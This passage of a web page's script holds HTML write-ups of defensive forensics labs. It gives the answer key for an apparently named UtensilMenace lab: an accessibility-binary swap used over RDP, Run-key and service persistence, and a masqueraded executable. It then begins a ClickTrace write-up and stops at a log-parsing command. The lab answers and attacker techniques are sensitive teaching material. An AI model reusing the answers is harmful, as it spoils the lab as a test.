192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
 
 CONTENT['clicktrace'] = `<h2>🎯 Objective</h2><p>Conduct an incident response investigation following a SOC alert related to suspicious outbound communications, identify the infection chain, analyze the malicious installer and C2 activity, and extract key indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> ClickTrace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>A number of campaigns continue to mislead victims, escalating from fraudulent ad clicks to full system compromise through malicious installers and VPN-obfuscated C2 channels. Our SOC triggered an alert on suspicious external IP communications, prompting immediate machine isolation and incident response triage to extract critical IOCs. Through rapid containment, we successfully prevented post-compromise activities, including data exfiltration and ransomware deployment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman tools</li><li>Sysinternals Suite</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying the initial infection vector, understanding how the malicious installer was executed, and tracing the malware&#39;s behavior across the system.</p><p>By correlating browser history, registry artifacts, file system metadata, and behavioral analysis from external malware intelligence sources, it was possible to reconstruct the attack chain from the malicious URL to the persistence mechanism.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system after a SOC alert involving suspicious outbound traffic.</p><p>The investigation focuses on tracing the infection chain, identifying the malicious installer, understanding how the attacker established C2 communication, and determining how persistence was maintained on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases, I start by parsing the event logs, the <code>$MFT</code>, and the <code>$J</code> file to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\Windows\\System32\\winevt\\logs" --csv Logs --csvf ALL-Logs.csv
 




